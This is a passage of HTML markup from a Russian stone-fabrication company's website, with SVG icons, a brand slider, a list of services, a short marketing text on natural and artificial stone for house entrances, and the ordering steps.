42.2079 13.9752 42.2532L9.61825 43.5594V12.2824H11.6411C11.7478 12.2831 11.8536 12.2627 11.9525 12.2224C12.0513 12.1821 12.1412 12.1226 12.2169 12.0474C12.2926 11.9722 12.3528 11.8827 12.3938 11.7842C12.4348 11.6857 12.4559 11.58 12.4559 11.4732C12.4559 11.3665 12.4348 11.2608 12.3938 11.1623C12.3528 11.0637 12.2926 10.9743 12.2169 10.8991C12.1412 10.8239 12.0513 10.7644 11.9525 10.7241C11.8536 10.6838 11.7478 10.6634 11.6411 10.6641H9.61825V6.89674L13.9681 8.20284C14.1196 8.24867 14.2813 8.24867 14.4327 8.20284L19.5933 6.65417L24.7507 8.20284C24.9021 8.24867 25.0638 8.24867 25.2153 8.20284L30.3774 6.65417L35.5435 8.20284C35.695 8.24867 35.8566 8.24867 36.0081 8.20284L40.3651 6.89674V10.6641H38.3423C38.1277 10.6641 37.9219 10.7494 37.7701 10.9011C37.6184 11.0529 37.5331 11.2587 37.5331 11.4733C37.5331 11.6879 37.6184 11.8937 37.7701 12.0454C37.9219 12.1971 38.1277 12.2824 38.3423 12.2824H40.3651V43.5594L36.0152 42.2532Z" fill="#202327"/>
                      <path d="M27.6617 12.2823H33.0016C33.1083 12.2831 33.2142 12.2627 33.313 12.2224C33.4118 12.182 33.5017 12.1226 33.5774 12.0473C33.6532 11.9721 33.7133 11.8827 33.7543 11.7841C33.7953 11.6856 33.8164 11.5799 33.8164 11.4732C33.8164 11.3665 33.7953 11.2608 33.7543 11.1622C33.7133 11.0637 33.6532 10.9742 33.5774 10.899C33.5017 10.8238 33.4118 10.7643 33.313 10.724C33.2142 10.6837 33.1083 10.6633 33.0016 10.6641H27.6617C27.4471 10.6641 27.2413 10.7493 27.0895 10.9011C26.9378 11.0528 26.8525 11.2586 26.8525 11.4732C26.8525 11.6878 26.9378 11.8936 27.0895 12.0453C27.2413 12.1971 27.4471 12.2823 27.6617 12.2823V12.2823Z" fill="#202327"/>
                      <path d="M16.981 12.2823H22.3209C22.4277 12.2831 22.5335 12.2627 22.6323 12.2224C22.7311 12.182 22.821 12.1226 22.8968 12.0473C22.9725 11.9721 23.0326 11.8827 23.0736 11.7841C23.1147 11.6856 23.1358 11.5799 23.1358 11.4732C23.1358 11.3665 23.1147 11.2608 23.0736 11.1622C23.0326 11.0637 22.9725 10.9742 22.8968 10.899C22.821 10.8238 22.7311 10.7643 22.6323 10.724C22.5335 10.6837 22.4277 10.6633 22.3209 10.6641H16.981C16.7664 10.6641 16.5606 10.7493 16.4089 10.9011C16.2571 11.0528 16.1719 11.2586 16.1719 11.4732C16.1719 11.6878 16.2571 11.8936 16.4089 12.0453C16.5606 12.1971 16.7664 12.2823 16.981 12.2823V12.2823Z" fill="#202327"/>
                      <path d="M29.6764 15.8811C29.5785 15.8397 29.4734 15.818 29.3671 15.8174C29.2608 15.8168 29.1554 15.8371 29.057 15.8774C28.9586 15.9176 28.8691 15.9769 28.7937 16.0519C28.7183 16.1268 28.6585 16.216 28.6176 16.3141L19.737 37.475C19.6546 37.6727 19.654 37.895 19.7354 38.0931C19.8167 38.2913 19.9733 38.4491 20.1708 38.532C20.3683 38.6148 20.5906 38.616 20.789 38.5351C20.9873 38.4543 21.1455 38.2981 21.2288 38.1007L30.1095 16.94C30.1506 16.842 30.1721 16.7369 30.1726 16.6307C30.1731 16.5244 30.1527 16.4191 30.1124 16.3208C30.0722 16.2225 30.013 16.133 29.9382 16.0576C29.8634 15.9821 29.7744 15.9222 29.6764 15.8811V15.8811Z" fill="#202327"/>
                      <path d="M23.5158 20.2001C23.5158 17.2394 21.3918 14.8311 18.7819 14.8311C16.172 14.8311 14.0488 17.2394 14.0488 20.2001C14.0488 23.1607 16.172 25.5691 18.7819 25.5691C21.3918 25.5691 23.5158 23.1607 23.5158 20.2001ZM18.7819 23.9509C17.0641 23.9509 15.6671 22.2687 15.6671 20.2001C15.6671 18.1314 17.0641 16.4493 18.7819 16.4493C20.4997 16.4493 21.8975 18.1314 21.8975 20.2001C21.8975 22.2687 20.4997 23.9509 18.7819 23.9509Z" fill="#202327"/>
                      <path d="M30.777 29.2998C28.1671 29.2998 26.0439 31.7082 26.0439 34.6688C26.0439 37.6295 28.1671 40.0378 30.777 40.0378C33.387 40.0378 35.5101 37.6295 35.5101 34.6688C35.5101 31.7082 33.387 29.2998 30.777 29.2998ZM30.777 38.4196C29.0592 38.4196 27.6622 36.7375 27.6622 34.6688C27.6622 32.6002 29.0592 30.918 30.777 30.918C32.4948 30.918 33.8918 32.6002 33.8918 34.6688C33.8918 36.7374 32.4948 38.4196 30.777 38.4196Z" fill="#202327"/>
                  </svg>
              </div>
              <div class="article-2__list-item-description">
                <p class="article-2__list-item-desc">Изделия на 40 % дешевле салона</p>  
              </div>
          </div> 

          <div class="article-2__list-item uk-flex">
              <div class="article-2__list-item-image uk-width-auto">
                  <svg width="50" height="50" viewbox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M45.4223 20.2439L40.4225 15.2442C40.2662 15.0879 40.0543 15.0001 39.8333 15H30.6667V7.5C30.6659 6.83718 30.4023 6.20172 29.9336 5.73303C29.4649 5.26435 28.8295 5.00072 28.1667 5H6.5C5.83718 5.00072 5.20172 5.26435 4.73303 5.73303C4.26435 6.20172 4.00072 6.83718 4 7.5V37.5C4.00072 38.1628 4.26435 38.7983 4.73303 39.267C5.20172 39.7357 5.83718 39.9993 6.5 40H9.85444C9.84194 40.1374 9.83333 40.276 9.83333 40.4167C9.83333 41.6322 10.3162 42.798 11.1758 43.6576C12.0353 44.5171 13.2011 45 14.4167 45C15.6322 45 16.798 44.5171 17.6576 43.6576C18.5171 42.798 19 41.6322 19 40.4167C19 40.276 18.9913 40.1374 18.9789 40H29.8544C29.842 40.1374 29.8333 40.276 29.8333 40.4167C29.8333 41.6322 30.3162 42.798 31.1758 43.6576C32.0353 44.5171 33.2011 45 34.4167 45C35.6322 45 36.798 44.5171 37.6576 43.6576C38.5171 42.798 39 41.6322 39 40.4167C39 40.276 38.9913 40.1374 38.9789 40H43.1667C43.8295 39.9993 44.4649 39.7357 44.9336 39.267C45.4023 38.7983 45.6659 38.1628 45.6667 37.5V20.8333C45.666 20.6123 45.5782 20.4005 45.4223 20.2439ZM13.1667 6.66667H21.5V12.8182L17.7061 10.9212C17.5903 10.8634 17.4627 10.8333 17.3333 10.8333C17.204 10.8333 17.0764 10.8634 16.9606 10.9212L13.1667 12.8182V6.66667ZM14.4167 43.3333C13.8398 43.3333 13.2759 43.1623 12.7963 42.8418C12.3166 42.5213 11.9428 42.0658 11.722 41.5328C11.5013 40.9999 11.4435 40.4134 11.556 39.8477C11.6686 39.2819 11.9464 38.7622 12.3543 38.3543C12.7622 37.9464 13.2819 37.6686 13.8477 37.556C14.4134 37.4435 14.9999 37.5013 15.5328 37.722C16.0658 37.9428 16.5213 38.3166 16.8418 38.7963C17.1623 39.2759 17.3333 39.8398 17.3333 40.4167C17.3324 41.1899 17.0248 41.9312 16.478 42.478C15.9312 43.0248 15.1899 43.3324 14.4167 43.3333ZM29 35C29 34.5 29 35 29 35.2441C29 35.4882 29 35.6123 29 35.8333C29 36.0543 29 36 29 36.4226C29 36.6667 29 37 29 36.6667L29 38.3333H18.494C18.1112 37.581 17.5277 36.9493 16.808 36.5081C16.0884 36.0669 15.2608 35.8333 14.4167 35.8333C13.5726 35.8333 12.7449 36.0669 12.0253 36.5081C11.3057 36.9493 10.7222 37.581 10.3393 38.3333H6.5C6.27907 38.333 6.06728 38.2452 5.91106 38.0889C5.75484 37.9327 5.66695 37.7209 5.66667 37.5V36.6667C5.66667 37 5.66667 36.9895 5.66667 36.4121C5.66667 35.9895 5.66667 36.221 5.66667 36C5.66667 35.779 5.66667 35.5721 5.66667 35.3162C5.66667 35.0602 5.66667 34.5 5.66667 35V33.3333H17.3333H29V35ZM29 33.3333H17.3333H5.66667V30H29V33.3333ZM29 28.3333H5.66667V7.5C5.66695 7.27907 5.75484 7.06728 5.91106 6.91106C6.06728 6.75484 6.27907 6.66695 6.5 6.66667H11.5V14.1667C11.5002 14.3087 11.5366 14.4483 11.6058 14.5722C11.675 14.6962 11.7747 14.8005 11.8955 14.8751C12.0163 14.9498 12.1541 14.9924 12.296 14.9988C12.4378 15.0053 12.579 14.9755 12.7061 14.9121L17.3333 12.5985L21.9606 14.9121C22.0877 14.9755 22.2288 15.0053 22.3707 14.9989C22.5125 14.9924 22.6504 14.9498 22.7712 14.8752C22.892 14.8005 22.9917 14.6963 23.0609 14.5723C23.1301 14.4483 23.1665 14.3087 23.1667 14.1667V6.66667H28.1667C28.3876 6.66695 28.5994 6.75484 28.7556 6.91106C28.9118 7.06728 28.9997 7.27907 29 7.5V28.3333ZM34.4167 43.3333C33.8398 43.3333 33.2759 43.1623 32.7963 42.8418C32.3166 42.5213 31.9428 42.0658 31.722 41.5328C31.5013 40.9999 31.4435 40.4134 31.556 39.8477C31.6686 39.2819 31.9464 38.7622 32.3543 38.3543C32.7622 37.9464 33.2819 37.6686 33.8477 37.556C34.4134 37.4435 34.9999 37.5013 35.5328 37.722C36.0658 37.9428 36.5213 38.3166 36.8418 38.7963C37.1623 39.2759 37.3333 39.8398 37.3333 40.4167C37.3324 41.1899 37.0248 41.9312 36.478 42.478C35.9312 43.0248 35.1899 43.3324 34.4167 43.3333ZM44 35H42.3333C42.1123 35 41.9004 35.0878 41.7441 35.2441C41.5878 35.4004 41.5 35.6123 41.5 35.8333C41.5 36.0543 41.5878 36.2663 41.7441 36.4226C41.9004 36.5789 42.1123 36.6667 42.3333 36.6667H44V37.5C43.9997 37.7209 43.9118 37.9327 43.7556 38.0889C43.5994 38.2452 43.3876 38.333 43.1667 38.3333H38.494C38.1357 37.629 37.6011 37.0295 36.9422 36.5933C36.2833 36.1571 35.5226 35.8991 34.7343 35.8443C33.946 35.7896 33.157 35.94 32.4441 36.2809C31.7312 36.6219 31.1189 37.1417 30.6667 37.7897V16.6667H39.4883L42.8216 20H34C33.779 20 33.567 20.0878 33.4107 20.2441C33.2545 20.4004 33.1667 20.6123 33.1667 20.8333V26.6667C33.1667 26.8877 33.2545 27.0996 33.4108 27.2558L35.9108 29.7558C36.0671 29.9121 36.279 29.9999 36.5 30H44V35ZM44 28.3333H36.845L34.8333 26.3216V21.6667H44V28.3333Z" fill="#202327"/>
                  </svg>
              </div>
              <div class="article-2__list-item-description">
                <p class="article-2__list-item-desc">Бесплатная Доставка по Москве и МО</p>  
              </div>
          </div>
          <div class="article-2__list-item uk-flex">
              <div class="article-2__list-item-image uk-width-auto">
                  <svg width="50" height="50" viewbox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M15.1713 32.075L39.5578 32.0762C40.1412 32.0752 40.7071 31.8815 41.1639 31.5266C41.6207 31.1718 41.9416 30.6765 42.0746 30.121L44.9211 16.3233C45.0175 15.9494 45.0257 15.5589 44.945 15.1814C44.8643 14.804 44.6968 14.4494 44.4552 14.1447C44.2137 13.8399 43.9043 13.5928 43.5507 13.4223C43.197 13.2517 42.8083 13.162 42.414 13.1601H35.1555L35.8635 12.1903C35.9552 12.0643 36.0096 11.916 36.0209 11.7618C36.0322 11.6075 35.9999 11.4532 35.9275 11.3157C35.8551 11.1782 35.7454 11.0628 35.6105 10.9822C35.4755 10.9016 35.3205 10.8588 35.1623 10.8586H29.0147L30.5158 6.19009C30.5969 5.93774 30.6161 5.67027 30.5719 5.40931C30.5276 5.14835 30.4212 4.90124 30.2611 4.68799C30.1011 4.47474 29.892 4.30133 29.6507 4.18181C29.4093 4.06229 29.1426 4 28.8721 4.00001H26.1632C25.7969 3.99905 25.4399 4.1127 25.1444 4.32433C24.8489 4.53597 24.6304 4.8345 24.5208 5.17627L21.9355 13.1601H13.865L13.2896 10.6089C13.0851 9.72234 12.5793 8.92976 11.8548 8.3605C11.1302 7.79124 10.2298 7.47892 9.30044 7.47452H5.86135C5.6329 7.47452 5.41382 7.56327 5.25228 7.72123C5.09075 7.87919 5 8.09344 5 8.31683C5 8.54022 5.09075 8.75447 5.25228 8.91243C5.41382 9.07039 5.6329 9.15914 5.86135 9.15914H9.30044C9.83789 9.16164 10.3586 9.34223 10.7776 9.67142C11.1966 10.0006 11.4891 10.459 11.6073 10.9717L15.9868 30.3904H15.1713C14.0863 30.3889 13.0441 30.8044 12.2694 31.5473C11.4948 32.2903 11.0498 33.3012 11.0303 34.3621C11.0108 35.423 11.4184 36.4489 12.1653 37.2186C12.9121 37.9883 13.9384 38.4401 15.0228 38.4767C14.3305 39.194 13.8679 40.0937 13.6921 41.0649C13.5163 42.0361 13.6349 43.0365 14.0334 43.9426C14.4318 44.8487 15.0927 45.6209 15.9345 46.1642C16.7764 46.7075 17.7624 46.998 18.771 47C19.7796 47.002 20.7668 46.7153 21.6108 46.1753C22.4549 45.6353 23.1189 44.8656 23.5211 43.9611C23.9232 43.0565 24.046 42.0567 23.8741 41.0848C23.7023 40.1129 23.2434 39.2114 22.554 38.4914H33.0975C32.4087 39.2107 31.95 40.1112 31.7778 41.0822C31.6056 42.0531 31.7275 43.0521 32.1283 43.9562C32.5292 44.8603 33.1916 45.6301 34.034 46.1708C34.8765 46.7115 35.8622 46.9996 36.8699 46.9996C37.8776 46.9996 38.8633 46.7115 39.7058 46.1708C40.5482 45.6301 41.2106 44.8603 41.6115 43.9562C42.0123 43.0521 42.1342 42.0531 41.962 41.0822C41.7898 40.1112 41.3311 39.2107 40.6423 38.4914H42.8993C43.1278 38.4914 43.3469 38.4027 43.5084 38.2447C43.6699 38.0867 43.7607 37.8725 43.7607 37.6491C43.7607 37.4257 43.6699 37.2115 43.5084 37.0535C43.3469 36.8955 43.1278 36.8068 42.8993 36.8068H15.1713C14.5297 36.8068 13.9143 36.5575 13.4605 36.1138C13.0068 35.6701 12.7519 35.0684 12.7519 34.4409C12.7519 33.8134 13.0068 33.2116 13.4605 32.7679C13.9143 32.3242 14.5297 32.075 15.1713 32.075ZM26.1632 5.68462H28.8721L27.0191 11.4483C26.9786 11.5745 26.9691 11.7082 26.9912 11.8386C27.0134 11.9691 27.0666 12.0926 27.1466 12.1991C27.2266 12.3057 27.3312 12.3924 27.4518 12.4522C27.5724 12.5119 27.7057 12.5431 27.8409 12.5432H33.4893C32.8863 13.3689 31.3255 15.4535 28.0592 19.9808L29.461 15.2362C29.4979 15.1108 29.5045 14.9787 29.4803 14.8503C29.4561 14.7219 29.4017 14.6008 29.3215 14.4964C29.2412 14.3921 29.1373 14.3075 29.0178 14.2491C28.8984 14.1908 28.7668 14.1604 28.6333 14.1603H23.4185L26.1632 5.68462ZM14.2449 14.8447H21.414C21.3861 14.9655 21.3866 15.0909 21.4154 15.2115C21.4442 15.3321 21.5006 15.4448 21.5803 15.541C21.6599 15.6373 21.7609 15.7146 21.8755 15.7673C21.9902 15.8199 22.1155 15.8465 22.2421 15.8449H27.488L25.0062 24.245C24.9507 24.4358 24.9659 24.6395 25.0489 24.8205C25.1319 25.0014 25.2775 25.148 25.4601 25.2343C25.6427 25.3207 25.8505 25.3413 26.0471 25.2926C26.2437 25.2439 26.4165 25.129 26.535 24.968L33.9256 14.8447H42.414C42.5501 14.8467 42.6839 14.8796 42.8048 14.9408C42.9257 15.002 43.0303 15.0899 43.1105 15.1975C43.1907 15.3051 43.2441 15.4294 43.2667 15.5607C43.2892 15.692 43.2802 15.8266 43.2404 15.9539L40.3939 29.7516C40.3479 29.9344 40.2405 30.0968 40.0889 30.2128C39.9373 30.3289 39.7503 30.3918 39.5578 30.3916H17.7513L14.2449 14.8447ZM36.8699 38.5654C37.5513 38.5654 38.2175 38.763 38.7841 39.1333C39.3507 39.5035 39.7923 40.0297 40.053 40.6453C40.3138 41.261 40.382 41.9384 40.2491 42.592C40.1162 43.2455 39.788 43.8459 39.3062 44.3171C38.8243 44.7883 38.2104 45.1092 37.5421 45.2392C36.8737 45.3692 36.181 45.3024 35.5514 45.0474C34.9218 44.7924 34.3837 44.3606 34.0052 43.8065C33.6266 43.2524 33.4245 42.601 33.4245 41.9347C33.4256 41.0414 33.7889 40.185 34.4348 39.5534C35.0807 38.9218 35.9564 38.5665 36.8699 38.5654ZM18.7816 38.5654C19.463 38.5654 20.1291 38.763 20.6957 39.1333C21.2623 39.5035 21.7039 40.0297 21.9647 40.6453C22.2255 41.261 22.2937 41.9384 22.1608 42.592C22.0278 43.2455 21.6997 43.8459 21.2178 44.3171C20.736 44.7883 20.1221 45.1092 19.4537 45.2392C18.7854 45.3692 18.0926 45.3024 17.4631 45.0474C16.8335 44.7924 16.2954 44.3606 15.9168 43.8065C15.5383 43.2524 15.3362 42.601 15.3362 41.9347C15.3372 41.0414 15.7006 40.185 16.3465 39.5534C16.9924 38.9218 17.8681 38.5665 18.7816 38.5654Z" fill="#202327"/>
                  </svg>
              </div>
              <div class="article-2__list-item-description">
                <p class="article-2__list-item-desc">Оперативное изготовление от 2 дней</p>  
              </div>
          </div>
      </div>
      




  </div>
</div>      </div>
  </div>
</section> 
  		  


  
  
  <section class="section slider-1 mt-40">
  <div class="uk-container">
      <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true;">
          <div class="section-heading-group uk-flex uk-flex-between mb-40">
              <div class="uk-grid uk-grid-medium mb-0">
                  <h2 class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Ведущие бренды</h2>
                  <div class="section-link-cont uk-width-auto">
                    <a class="section-link" href="katalog-po-brendam/">Все бренды</a>  
                  </div>
              </div>

              <div class="slider-1__button-group uk-flex uk-flex-between">
                  <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
                  <a class="slide-btn__next" href="#" uk-slider-item="next">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M18.5303 6.53033C18.8232 6.23744 18.8232 5.76256 18.5303 5.46967L13.7574 0.696699C13.4645 0.403806 12.9896 0.403806 12.6967 0.696699C12.4038 0.989593 12.4038 1.46447 12.6967 1.75736L16.9393 6L12.6967 10.2426C12.4038 10.5355 12.4038 11.0104 12.6967 11.3033C12.9896 11.5962 13.4645 11.5962 13.7574 11.3033L18.5303 6.53033ZM0 6.75H18V5.25H0V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
              </div>
              
          </div>
          <div class="uk-slider-container">
              <ul class="uk-slider-items uk-grid uk-grid-small uk-child-width-1-2  uk-child-width-1-4@m ">
                <li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <a href="katalog-po-brendam/caesarstone/">
            <div class="slider-1__item-image-cont uk-flex">
                 <img src="/assets/cache_image/vendor/Caesarstone_0x62_921.jpg" alt=""> 
                </div>
            </a>
          <a href="katalog-po-brendam/caesarstone/" class="slider-1__item-head">Caesarstone</a>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <a href="katalog-po-brendam/corian-dupont/">
            <div class="slider-1__item-image-cont uk-flex">
                 <img src="/assets/cache_image/vendor/Corian_logo_0x62_921.jpg" alt=""> 
                </div>
            </a>
          <a href="katalog-po-brendam/corian-dupont/" class="slider-1__item-head">Corian DuPont</a>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <a href="katalog-po-brendam/grandex/">
            <div class="slider-1__item-image-cont uk-flex">
                 <img src="/assets/cache_image/vendor/Grandex-logo-web_0x62_084.png" alt=""> 
                </div>
            </a>
          <a href="katalog-po-brendam/grandex/" class="slider-1__item-head">Grandex</a>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <a href="katalog-po-brendam/hanex/">
            <div class="slider-1__item-image-cont uk-flex">
                 <img src="/assets/cache_image/vendor/hanex_0x62_084.png" alt=""> 
                </div>
            </a>
          <a href="katalog-po-brendam/hanex/" class="slider-1__item-head">Hanex</a>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <a href="katalog-po-brendam/hi-macs-lg/">
            <div class="slider-1__item-image-cont uk-flex">
                 <img src="/assets/cache_image/vendor/hi-macs8765_0x62_084.png" alt=""> 
                </div>
            </a>
          <a href="katalog-po-brendam/hi-macs-lg/" class="slider-1__item-head">Hi-Macs LG</a>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <a href="katalog-po-brendam/staron-samsung/">
            <div class="slider-1__item-image-cont uk-flex">
                 <img src="/assets/cache_image/vendor/samsu98798_0x62_921.jpg" alt=""> 
                </div>
            </a>
          <a href="katalog-po-brendam/staron-samsung/" class="slider-1__item-head">Samsung Staron</a>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <a href="katalog-po-brendam/silestone/">
            <div class="slider-1__item-image-cont uk-flex">
                 <img src="/assets/cache_image/vendor/2018-03-20_13-21-21_0x62_084.png" alt=""> 
                </div>
            </a>
          <a href="katalog-po-brendam/silestone/" class="slider-1__item-head">Silestone</a>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <a href="katalog-po-brendam/technistone/">
            <div class="slider-1__item-image-cont uk-flex">
                 <img src="/assets/cache_image/vendor/logo_technistone_800_0x62_921.jpg" alt=""> 
                </div>
            </a>
          <a href="katalog-po-brendam/technistone/" class="slider-1__item-head">Technistone</a>
      </div>
  </div>
</li>
<li class="uk-slider-item">
  <div class="slider-1__item-container">
      <div class="slider-1__item">
          <a href="katalog-po-brendam/tristone/">
            <div class="slider-1__item-image-cont uk-flex">
                 <img src="/assets/cache_image/vendor/logo_tristone_0x62_084.png" alt=""> 
                </div>
            </a>
          <a href="katalog-po-brendam/tristone/" class="slider-1__item-head">TriStone</a>
      </div>
  </div>
</li>



              </ul>
          </div>
      </div>
  </div>
</section>

  <section class="section list-4">
  <div class="uk-container">
      <h2 class="section-heading mb-40">Наши услуги</h2>
      <div class="uk-grid uk-grid-small uk-child-width-1-4@m uk-child-width-1-2" uk-grid>
          <div class="list-4__item-content">
              <a href="vyiezd-zamershhika/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/1.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Проектирование</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Проектирование</p>
                  </div>
              </a>
          </div>

          <div class="list-4__item-content">
            <a href="nashi-uslugi/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/2.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Изготовление</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Изготовление</p>
                  </div>
              </a>
          </div>

          <div class="list-4__item-content">
            <a href="dostavka/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/3.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Доставка</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Доставка</p>
                  </div>
              </a>
          </div>

          <div class="list-4__item-content">
            <a href="nashi-uslugi/">
                  <div class="list-4__item uk-flex">
                      <div class="list-4__item-image uk-width-auto">
                          <img src="/template/image/index2/list-4/4.svg" alt="">
                      </div>
                      <div class="list-4__item-desc uk-visible@s">
                          <p>Монтаж</p>
                      </div>
                  </div>
                  <div class="list-4__item-desc uk-hidden@s">
                      <p>Монтаж</p>
                  </div>
              </a>
          </div>

          
      </div>
  </div>
</section>   <section class="section article-2">
	<div class="uk-container">
			<div class="article-2__wrapper uk-grid uk-grid-small" uk-grid>
					<div class="article-2__content-container uk-width-3-5@m">
							
							<div class="article-2__content-block mb-40">
									<h2 class="section-heading"></h2>
									<div>
<p>Натуральный камень – неповторимость орнамента, роскошный вид на протяжении десятков лет и неизгладимое первое впечатление при знакомстве с вашим домом. Для крыльца идеальным решением будет гранит: прочность материала, на котором не останутся царапины от каблуков, также выдержит резко континентальный климат. Для отделки стен рядом со входом или двери подойдут более изящные материалы: оникс, мрамор. Их можно намеренно состарить, отшлифовать до зеркального блеска или сделать фактурными. Если добавить подсветку, дом заиграет новыми красками. Уютными или загадочными – решать вам.</p>
<h2>Входные группы из искусственного камня</h2>
<p>Искусственный камень более легкий в обработке. С ним открывается настоящее поле для экспериментов: можно создавать арки, колонны, не боясь экспериментировать с изгибами. Кроме того, искусственный камень легче натурального, так что можно не волноваться из-за чрезмерно сильного давления на фасад. Богатство цветов и оттенков, которые в разы богаче натуральных, позволяют поставить нужный акцент или поддержать общий стиль фасада. Кварцевый камень станет идеальным решением для ступеней: он не подвержен воздействию даже химических веществ. Цена вас приятно удивит, она намного ниже, чем у натурального.</p>
</div>
<div> </div>							</div>
					</div>
										<div class="article-2__map-container uk-width-2-5@m">
  <div class="article-2__map-content ">
      <div class="article-2__map-content-addres">
          <h3 class="article-2__map-content-head">Гарантия лучшей цены</h3>
          <p class="article-2__map-content-desc">Уже есть цена и чертеж изделия? Присылайте нам, менеджер предложит вам эксклюзивные условия. </p>
          <button  type="button" uk-toggle="target: #oneclick" class="btn-b">Получить выгодное предложение</button>
      </div>
  </div>
</div>
					
			</div>
	</div>
</section>
  <section class="section slider-1">
    <div class="uk-container">
              </div>
</section>
     
  <section class="section list-3">
  <div  class="uk-container" >
      <h2 class="section-heading mb-40">Схема сотрудничества</h2>
      <div class="uk-grid uk-grid-small uk-child-width-1-6@m" uk-grid>
          <div class="list-3__item-container">
              <div class="list-3__item">
                  <div class="list-3__item-nuber-group">
                      <div class="list-3__item-nuber">
                          <p>1</p>
                      </div>
                      <div class="list-3__item-nuber-line"></div>
                  </div>
                  
                  <p class="list-3__item-desc">Заявка и первичная консультация</p>
              </div>
          </div>

          <div class="list-3__item-container">
              <div class="list-3__item">
                  <div class="list-3__item-nuber-group">
                      <div class="list-3__item-nuber">
                          <p>2</p>
                      </div>
                      <div class="list-3__item-nuber-line"></div>
                  </div>
                  <p class="list-3__item-desc">Предварительный расчет стоимости</p>
              </div>
          </div>

          <div class="list-3__item-container">
              <div class="list-3__item">
                  <div class="list-3__item-nuber-group">
                      <div class="list-3__item-nuber">
                          <p>3</p>
                      </div>
                      <div class="list-3__item-nuber-line"></div>
                  </div>
                  <p class="list-3__item-desc">Выезд специалиста на замер</p>
              </div>
          </div>


          <div class="list-3__item-container">
              <div class="list-3__item">
                  <div class="list-3__item-nuber-group">
                      <div class="list-3__item-nuber">
                          <p>4</p>
                      </div>
                      <div class="list-3__item-nuber-line"></div>
                  </div>
                  <p class="list-3__item-desc">Согласование макета изделия</p>
              </div>
          </div>


          <div class="list-3__item-container">
              <div class="list-3__item">
                  <div class="list-3__item-nuber-group">
                      <div class="list-3__item-nuber">
                          <p>5</p>
                      </div>
                      <div class="list-3__item-nuber-line"></div>
                  </div>
                  <p class="list-3__item-desc">Изготовление вашего изделия</p>
              </div>
          </div>

          <div class="list-3__item-container">
              <div class="list-3__item">
                  <div class="list-3__item-nuber-group">
                      <div class="list-3__item-nuber">
                          <p>6</p>
                      </div>
                  </div>
                  <p class="list-3__item-desc">Доставка до места и монтаж</p>
              </div>
          </div>

      </div>
  </div>
  </section>      
    <section class="section slider-2 mb-50">
  <div class="uk-container">
      <div class="uk-position-relative uk-visible-toggle uk-light" tabindex="-1" uk-slider="finite: true">

          <div class="section-heading-group uk-flex uk-flex-between mb-40">
              <div class="uk-grid uk-grid-medium mb-0">
                  <h2 class="section-heading  section-group__heading uk-width-auto@m uk-width-1-1">Отзывы</h2>

              </div> 

              <div class="slider-1__button-group uk-flex uk-flex-between">
                  <a class="slide-btn__prev" href="#" uk-slider-item="previous">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M0.469669 6.53033C0.176777 6.23744 0.176777 5.76256 0.469669 5.46967L5.24264 0.696699C5.53553 0.403806 6.01041 0.403806 6.3033 0.696699C6.59619 0.989593 6.59619 1.46447 6.3033 1.75736L2.06066 6L6.3033 10.2426C6.59619 10.5355 6.59619 11.0104 6.3033 11.3033C6.01041 11.5962 5.53553 11.5962 5.24264 11.3033L0.469669 6.53033ZM19 6.75H1V5.25H19V6.75Z" fill="#202327"/>
                      </svg>
                  </a>
                  <a class="slide-btn__next" href="#" uk-slider-item="next">
                      <svg width="19" height="12" viewbox="0 0 19 12" fill="none" xmlns="http://www.w3.org/2000/svg">
